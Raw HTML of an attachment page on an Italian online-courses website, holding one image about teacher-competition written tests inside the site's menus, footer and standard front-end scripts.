				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ6KS4L" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->					<header id="_header-1-211256" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-2-211256" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-3-211256" class="oxy-header-left" ><a id="link-75-211256" class="ct-link" href="https://webaccademia.com/"   ><img  id="image-6-211256" alt="" src="https://webaccademia.com/wp-content/uploads/2021/07/logo_accademia_300x75.png" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="_header_center-4-211256" class="oxy-header-center" >
		<div id="-pro-menu-8-211256" class="oxy-pro-menu " ><div class="oxy-pro-menu-mobile-open-icon " data-off-canvas-alignment=""><svg id="-pro-menu-8-211256-open-icon"><use xlink:href="#FontAwesomeicon-ellipsis-v"></use></svg>Menu</div>

                
        <div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="400" 

             data-oxy-pro-menu-dropdown-animation="fade"
             data-oxy-pro-menu-dropdown-animation-duration="0.4"
             data-entire-parent-toggles-dropdown="true"

             
                          data-oxy-pro-menu-dropdown-animation-duration="0.4"
             
                          data-oxy-pro-menu-dropdown-links-on-mobile="toggle">
             
            <div class="menu-menu-icone-container"><ul id="menu-menu-icone" class="oxy-pro-menu-list"><li id="menu-item-250788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-250788"><a href="https://webaccademia.com/">Home</a></li>
<li id="menu-item-250879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250879"><a href="#">Scuola</a>
<ul class="sub-menu">
	<li id="menu-item-250644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250644"><a href="https://webaccademia.com/corsi-docenti/">Docenti</a></li>
	<li id="menu-item-250645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250645"><a href="https://webaccademia.com/corsi-ata/">ATA</a></li>
</ul>
</li>
<li id="menu-item-250646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250646"><a href="https://webaccademia.com/pegaso/">Università</a>
<ul class="sub-menu">
	<li id="menu-item-250650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250650"><a href="https://webaccademia.com/pegaso/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/07/UNI_Pegaso_LOGO_PositivoColore_1.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Pegaso</p> </div></a></li>
	<li id="menu-item-250649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250649"><a href="https://webaccademia.com/universita-san-raffaele/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/logo-univ-san-raffaele-1.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">San Raffaele</p> </div></a></li>
	<li id="menu-item-250648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250648"><a href="https://webaccademia.com/universita-mercatorum/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/logo-mercatorum-box.jpg" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Mercatorum</p> </div></a></li>
	<li id="menu-item-251326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251326"><a href="https://webaccademia.com/mondo-scuola/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2023/01/logo-accademia-A-100px.jpg" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Master e Perfezionamenti</p> </div></a></li>
</ul>
</li>
<li id="menu-item-250663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250663"><a href="#">Formazione professionale</a>
<ul class="sub-menu">
	<li id="menu-item-250651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250651"><a href="https://webaccademia.com/formazione-professionale/#form-corsi-professionali"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/Sole-24-ORE-Formazione-Logo.SfondoTrasparente-1.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corsi Il Sole 24 Ore</p> </div></a></li>
	<li id="menu-item-250652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250652"><a href="https://webaccademia.com/formazione-professionale/#form-corsi-professionali"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/AULAB_logo_2020_SINGOLE-01.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corsi Aulab</p> </div></a></li>
</ul>
</li>
<li id="menu-item-250647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250647"><a href="#">Lingue</a>
<ul class="sub-menu">
	<li id="menu-item-250658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250658"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/corso-di-preparazione-inglese-b2/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/bandiera-inglese-tonda.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corso di inglese</p> </div></a></li>
	<li id="menu-item-250659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250659"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/corso-di-preparazione-francese-b2/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/bandiera-francese-tonda.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corso di francese</p> </div></a></li>
	<li id="menu-item-250660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250660"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/corso-di-preparazione-spagnolo-b2/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/bandiera-spagnola-tonda.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corso di spagnolo</p> </div></a></li>
	<li id="menu-item-250661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250661"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/certificazione-linguistica-inglese-b2-corso-gratuito/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/British-500x500-2.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">British Institutes</p> </div></a></li>
</ul>
</li>
<li id="menu-item-250653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250653"><a href="#">Per te</a>
<ul class="sub-menu">
	<li id="menu-item-250664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250664"><a href="https://webaccademia.com/chi-siamo/">Chi Siamo</a></li>
	<li id="menu-item-250657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250657"><a href="https://webaccademia.com/collabora-con-noi/">Collabora con noi</a></li>
	<li id="menu-item-250656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250656"><a href="https://webaccademia.com/consulenza-personalizzata/">Consulenza personalizzata</a></li>
	<li id="menu-item-250654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250654"><a href="https://webaccademia.com/aiuto/">Pagina di aiuto</a></li>
	<li id="menu-item-250655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250655"><a href="https://webaccademia.com/pagamenti/">Pagamenti</a></li>
	<li id="menu-item-250642" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-250642"><a href="https://webaccademia.com/blog-e-news/">Blog</a></li>
</ul>
</li>
</ul></div>
            <div class="oxy-pro-menu-mobile-close-icon"><svg id="svg--pro-menu-8-211256"><use xlink:href="#FontAwesomeicon-close"></use></svg>close</div>

        </div>

        </div>

		<script type="text/javascript">
			jQuery('#-pro-menu-8-211256 .oxy-pro-menu-show-dropdown .menu-item-has-children > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#FontAwesomeicon-chevron-down"></use></svg></div>');
            });
            jQuery('#-pro-menu-8-211256 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>');
            });			</script><a id="link-141-250671" class="ct-link" href="https://webaccademia.com/contatti/"   ><div id="fancy_icon-142-250671" class="ct-fancy-icon" ><svg id="svg-fancy_icon-142-250671"><use xlink:href="#FontAwesomeicon-envelope"></use></svg></div></a></div><div id="_header_right-5-211256" class="oxy-header-right" ><div id="div_block-196-250671" class="ct-div-block" ><a id="link_text-197-250671" class="ct-link-text" href="/shop/my-account/"   >LOGIN</a><a id="link-198-250671" class="ct-link" href="https://webaccademia.com/shop/my-account/"   ></a><a id="link-201-250671" class="ct-link" href="https://webaccademia.com/shop/cart/"   ><div id="fancy_icon-202-250671" class="ct-fancy-icon" ><svg id="svg-fancy_icon-202-250671"><use xlink:href="#FontAwesomeicon-shopping-cart"></use></svg></div></a></div></div></div></div></header>
		<header id="_header-27-211256" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-28-211256" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-29-211256" class="oxy-header-left" ><a id="link-102-212099" class="ct-link" href="https://webaccademia.com/"   ><img  id="image-30-211256" alt="" src="https://webaccademia.com/wp-content/uploads/2023/01/logo-accademia-A-100px.jpg" class="ct-image" srcset="" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div id="_header_center-31-211256" class="oxy-header-center" ><div id="div_block-213-250671" class="ct-div-block" >
		<div id="-pro-menu-138-250671" class="oxy-pro-menu " ><div class="oxy-pro-menu-mobile-open-icon  oxy-pro-menu-off-canvas-trigger oxy-pro-menu-off-canvas-left" data-off-canvas-alignment="left"><svg id="-pro-menu-138-250671-open-icon"><use xlink:href="#Lineariconsicon-menu"></use></svg></div>

                
        <div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="200" 

             data-oxy-pro-menu-dropdown-animation="flip-down"
             data-oxy-pro-menu-dropdown-animation-duration="0.4"
             data-entire-parent-toggles-dropdown="true"

                          data-oxy-pro-menu-off-canvas-animation="slide-right"
             
                          data-oxy-pro-menu-dropdown-animation-duration="0.2"
             
                          data-oxy-pro-menu-dropdown-links-on-mobile="toggle">
             
            <div class="menu-menu-icone-container"><ul id="menu-menu-icone-1" class="oxy-pro-menu-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-250788"><a href="https://webaccademia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250879"><a href="#">Scuola</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250644"><a href="https://webaccademia.com/corsi-docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250645"><a href="https://webaccademia.com/corsi-ata/">ATA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250646"><a href="https://webaccademia.com/pegaso/">Università</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250650"><a href="https://webaccademia.com/pegaso/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/07/UNI_Pegaso_LOGO_PositivoColore_1.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Pegaso</p> </div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250649"><a href="https://webaccademia.com/universita-san-raffaele/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/logo-univ-san-raffaele-1.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">San Raffaele</p> </div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250648"><a href="https://webaccademia.com/universita-mercatorum/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/logo-mercatorum-box.jpg" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Mercatorum</p> </div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251326"><a href="https://webaccademia.com/mondo-scuola/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2023/01/logo-accademia-A-100px.jpg" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Master e Perfezionamenti</p> </div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250663"><a href="#">Formazione professionale</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250651"><a href="https://webaccademia.com/formazione-professionale/#form-corsi-professionali"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/Sole-24-ORE-Formazione-Logo.SfondoTrasparente-1.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corsi Il Sole 24 Ore</p> </div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250652"><a href="https://webaccademia.com/formazione-professionale/#form-corsi-professionali"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/AULAB_logo_2020_SINGOLE-01.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corsi Aulab</p> </div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250647"><a href="#">Lingue</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250658"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/corso-di-preparazione-inglese-b2/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/bandiera-inglese-tonda.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corso di inglese</p> </div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250659"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/corso-di-preparazione-francese-b2/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/bandiera-francese-tonda.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corso di francese</p> </div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250660"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/corso-di-preparazione-spagnolo-b2/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/bandiera-spagnola-tonda.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corso di spagnolo</p> </div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250661"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/certificazione-linguistica-inglese-b2-corso-gratuito/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/British-500x500-2.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">British Institutes</p> </div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250653"><a href="#">Per te</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250664"><a href="https://webaccademia.com/chi-siamo/">Chi Siamo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250657"><a href="https://webaccademia.com/collabora-con-noi/">Collabora con noi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250656"><a href="https://webaccademia.com/consulenza-personalizzata/">Consulenza personalizzata</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250654"><a href="https://webaccademia.com/aiuto/">Pagina di aiuto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250655"><a href="https://webaccademia.com/pagamenti/">Pagamenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-250642"><a href="https://webaccademia.com/blog-e-news/">Blog</a></li>
</ul>
</li>
</ul></div>
            <div class="oxy-pro-menu-mobile-close-icon"><svg id="svg--pro-menu-138-250671"><use xlink:href="#Lineariconsicon-cross"></use></svg>chiudi</div>

        </div>

        </div>

		<script type="text/javascript">
			jQuery('#-pro-menu-138-250671 .oxy-pro-menu-show-dropdown .menu-item-has-children > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#FontAwesomeicon-chevron-down"></use></svg></div>');
            });
            jQuery('#-pro-menu-138-250671 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>');
            });			</script></div></div><div id="_header_right-36-211256" class="oxy-header-right" ><a id="link-192-250671" class="ct-link" href="https://webaccademia.com/contatti/"   ><div id="fancy_icon-193-250671" class="ct-fancy-icon" ><svg id="svg-fancy_icon-193-250671"><use xlink:href="#FontAwesomeicon-envelope"></use></svg></div></a><div id="div_block-183-250671" class="ct-div-block" ><a id="link-185-250671" class="ct-link" href="https://webaccademia.com/shop/my-account/"   ><div id="fancy_icon-186-250671" class="ct-fancy-icon" ><svg id="svg-fancy_icon-186-250671"><use xlink:href="#FontAwesomeicon-user"></use></svg></div></a><a id="link-188-250671" class="ct-link" href="https://webaccademia.com/shop/cart/"   ><div id="fancy_icon-189-250671" class="ct-fancy-icon" ><svg id="svg-fancy_icon-189-250671"><use xlink:href="#FontAwesomeicon-shopping-cart"></use></svg></div></a></div></div></div></div></header>
		<div id='inner_content-25-211256' class='ct-inner-content'><p class="attachment"><a href='https://webaccademia.com/wp-content/uploads/2019/01/concorso-docenti-prove-scritte.jpg'><img fetchpriority="high" decoding="async" width="300" height="188" src="https://webaccademia.com/wp-content/uploads/2019/01/concorso-docenti-prove-scritte-300x188.jpg" class="attachment-medium size-medium" alt="" srcset="https://webaccademia.com/wp-content/uploads/2019/01/concorso-docenti-prove-scritte-300x188.jpg 300w, https://webaccademia.com/wp-content/uploads/2019/01/concorso-docenti-prove-scritte-320x200.jpg 320w, https://webaccademia.com/wp-content/uploads/2019/01/concorso-docenti-prove-scritte-82x51.jpg 82w, https://webaccademia.com/wp-content/uploads/2019/01/concorso-docenti-prove-scritte-100x63.jpg 100w, https://webaccademia.com/wp-content/uploads/2019/01/concorso-docenti-prove-scritte-156x98.jpg 156w, https://webaccademia.com/wp-content/uploads/2019/01/concorso-docenti-prove-scritte.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><header id="_header-113-212099" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-114-212099" class="oxygen-hide-in-sticky oxy-header-row " ><div class="oxy-header-container"><div id="_header_left-115-212099" class="oxy-header-left" ><div id="div_block-132-212099" class="ct-div-block" ><img  id="image-133-212099" alt="" src="https://webaccademia.com/wp-content/uploads/2022/04/logo-accademia_bianco-60px.png" class="ct-image" srcset="" sizes="(max-width: 60px) 100vw, 60px" /><div id="text_block-134-212099" class="ct-text-block" >Nuova Formamentis s.r.l.s. -&nbsp;© 2020&nbsp;&nbsp;<a href="https://www.iubenda.com/privacy-policy/859382/cookie-policy" target="_blank"></a><span id="span-135-212099" class="ct-span" ><a href="https://www.iubenda.com/privacy-policy/84448387/cookie-policy" target="_blank">Cookie Policy&nbsp;</a>-&nbsp;<a href="https://www.iubenda.com/privacy-policy/84448387" target="_blank">Privacy Policy</a></span><a href="https://www.iubenda.com/privacy-policy/859382" target="_blank"></a></div></div></div><div id="_header_center-116-212099" class="oxy-header-center" ><a id="div_block-90-211256" class="ct-link" href="tel:3518009514"   ><div id="text_block-92-211256" class="ct-text-block" >T + 39 351 8009514</div></a><div id="div_block-94-211256" class="ct-div-block " ><div id="text_block-95-211256" class="ct-text-block" >ORARI SEGRETERIA 9/13 - 15/18</div></div></div><div id="_header_right-117-212099" class="oxy-header-right" ><div id="div_block-96-211256" class="ct-div-block " ><div id="text_block-97-211256" class="ct-text-block" >INFO@WEBACCADEMIA.COM</div><div id="_social_icons-100-211256" class="oxy-social-icons" ><a href='https://www.facebook.com/WebAccademiasrls' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook-blank'></use></svg></a><a href='https://www.instagram.com/webaccademia/' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram-blank'></use></svg></a></div></div></div></div></div></header>
		<div id="div_block-289-201438" class="ct-div-block oxel_floating_icon_menu" ><div id="code_block-290-201438" class="ct-code-block" ><!-- --></div><div id="text_block-294-201438" class="ct-text-block oxel_floating_icon_menu__label" >Ciao!</div><div id="fancy_icon-291-201438" class="ct-fancy-icon oxel_floating_icon_menu__main_icon" ><svg id="svg-fancy_icon-291-201438"><use xlink:href="#FontAwesomeicon-info-circle"></use></svg></div><div id="div_block-292-201438" class="ct-div-block oxel_floating_icon_menu__hidden_links" ><a id="link-296-201438" class="ct-link oxel_floating_icon_menu__row" href="https://webaccademia.com/corsi/corsi-ata/certificazione-internazionale-di-alfabetizzazione-digitale/" target="_blank"  ><div id="text_block-297-201438" class="ct-text-block oxel_floating_icon_menu__label" >ciad</div><div id="fancy_icon-298-201438" class="ct-fancy-icon floating_icon_menu__hidden_icon" ><svg id="svg-fancy_icon-298-201438"><use xlink:href="#FontAwesomeicon-desktop"></use></svg></div></a><a id="link-293-201438" class="ct-link oxel_floating_icon_menu__row" href="https://webaccademia.com/contatti/" target="_blank"  ><div id="text_block-73-234800" class="ct-text-block oxel_floating_icon_menu__label" >Contattaci</div><div id="fancy_icon-295-201438" class="ct-fancy-icon floating_icon_menu__hidden_icon" ><svg id="svg-fancy_icon-295-201438"><use xlink:href="#FontAwesomeicon-envelope"></use></svg></div></a><a id="link-302-201438" class="ct-link oxel_floating_icon_menu__row" href="https://api.whatsapp.com/send/?phone=393518009514&#038;text&#038;type=phone_number&#038;app_absent=0" target="_blank"  ><div id="text_block-303-201438" class="ct-text-block oxel_floating_icon_menu__label" >whatsapp</div><div id="fancy_icon-304-201438" class="ct-fancy-icon floating_icon_menu__hidden_icon" ><svg id="svg-fancy_icon-304-201438"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a></div></div>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twenty-fifteen-child\/*","\/wp-content\/themes\/oxygen-is-not-a-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>jQuery(document).on('click','a[href*="#"]',function(t){if(jQuery(t.target).closest('.wc-tabs').length>0){return}if(jQuery(this).is('[href="#"]')||jQuery(this).is('[href="#0"]')||jQuery(this).is('[href*="replytocom"]')){return};if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=jQuery(this.hash);(e=e.length?e:jQuery("[name="+this.hash.slice(1)+"]")).length&&(t.preventDefault(),jQuery("html, body").animate({scrollTop:e.offset().top-0},1000))}});</script><style>.ct-FontAwesomeicon-user{width:0.71428571428571em}</style>
<style>.ct-FontAwesomeicon-close{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-info-circle{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-shopping-cart{width:0.92857142857143em}</style>
<style>.ct-FontAwesomeicon-desktop{width:1.0714285714286em}</style>
<style>.ct-FontAwesomeicon-ellipsis-v{width:0.21428571428571em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-user" viewBox="0 0 20 28"><title>user</title><path d="M20 21.859c0 2.281-1.5 4.141-3.328 4.141h-13.344c-1.828 0-3.328-1.859-3.328-4.141 0-4.109 1.016-8.859 5.109-8.859 1.266 1.234 2.984 2 4.891 2s3.625-0.766 4.891-2c4.094 0 5.109 4.75 5.109 8.859zM16 8c0 3.313-2.688 6-6 6s-6-2.688-6-6 2.688-6 6-6 6 2.688 6 6z"/></symbol><symbol id="FontAwesomeicon-close" viewBox="0 0 22 28"><title>close</title><path d="M20.281 20.656c0 0.391-0.156 0.781-0.438 1.062l-2.125 2.125c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-4.594-4.594-4.594 4.594c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-2.125-2.125c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l4.594-4.594-4.594-4.594c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.594 4.594-4.594c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062s-0.156 0.781-0.438 1.062l-4.594 4.594 4.594 4.594c0.281 0.281 0.438 0.672 0.438 1.062z"/></symbol><symbol id="FontAwesomeicon-info-circle" viewBox="0 0 24 28"><title>info-circle</title><path d="M16 21.5v-2.5c0-0.281-0.219-0.5-0.5-0.5h-1.5v-8c0-0.281-0.219-0.5-0.5-0.5h-5c-0.281 0-0.5 0.219-0.5 0.5v2.5c0 0.281 0.219 0.5 0.5 0.5h1.5v5h-1.5c-0.281 0-0.5 0.219-0.5 0.5v2.5c0 0.281 0.219 0.5 0.5 0.5h7c0.281 0 0.5-0.219 0.5-0.5zM14 7.5v-2.5c0-0.281-0.219-0.5-0.5-0.5h-3c-0.281 0-0.5 0.219-0.5 0.5v2.5c0 0.281 0.219 0.5 0.5 0.5h3c0.281 0 0.5-0.219 0.5-0.5zM24 14c0 6.625-5.375 12-12 12s-12-5.375-12-12 5.375-12 12-12 12 5.375 12 12z"/></symbol><symbol id="FontAwesomeicon-chevron-down" viewBox="0 0 28 28"><title>chevron-down</title><path d="M26.297 12.625l-11.594 11.578c-0.391 0.391-1.016 0.391-1.406 0l-11.594-11.578c-0.391-0.391-0.391-1.031 0-1.422l2.594-2.578c0.391-0.391 1.016-0.391 1.406 0l8.297 8.297 8.297-8.297c0.391-0.391 1.016-0.391 1.406 0l2.594 2.578c0.391 0.391 0.391 1.031 0 1.422z"/></symbol><symbol id="FontAwesomeicon-shopping-cart" viewBox="0 0 26 28"><title>shopping-cart</title><path d="M10 24c0 1.094-0.906 2-2 2s-2-0.906-2-2 0.906-2 2-2 2 0.906 2 2zM24 24c0 1.094-0.906 2-2 2s-2-0.906-2-2 0.906-2 2-2 2 0.906 2 2zM26 7v8c0 0.5-0.391 0.938-0.891 1l-16.312 1.906c0.078 0.359 0.203 0.719 0.203 1.094 0 0.359-0.219 0.688-0.375 1h14.375c0.547 0 1 0.453 1 1s-0.453 1-1 1h-16c-0.547 0-1-0.453-1-1 0-0.484 0.703-1.656 0.953-2.141l-2.766-12.859h-3.187c-0.547 0-1-0.453-1-1s0.453-1 1-1h4c1.047 0 1.078 1.25 1.234 2h18.766c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-envelope" viewBox="0 0 28 28"><title>envelope</title><path d="M28 11.094v12.406c0 1.375-1.125 2.5-2.5 2.5h-23c-1.375 0-2.5-1.125-2.5-2.5v-12.406c0.469 0.516 1 0.969 1.578 1.359 2.594 1.766 5.219 3.531 7.766 5.391 1.313 0.969 2.938 2.156 4.641 2.156h0.031c1.703 0 3.328-1.188 4.641-2.156 2.547-1.844 5.172-3.625 7.781-5.391 0.562-0.391 1.094-0.844 1.563-1.359zM28 6.5c0 1.75-1.297 3.328-2.672 4.281-2.438 1.687-4.891 3.375-7.313 5.078-1.016 0.703-2.734 2.141-4 2.141h-0.031c-1.266 0-2.984-1.437-4-2.141-2.422-1.703-4.875-3.391-7.297-5.078-1.109-0.75-2.688-2.516-2.688-3.938 0-1.531 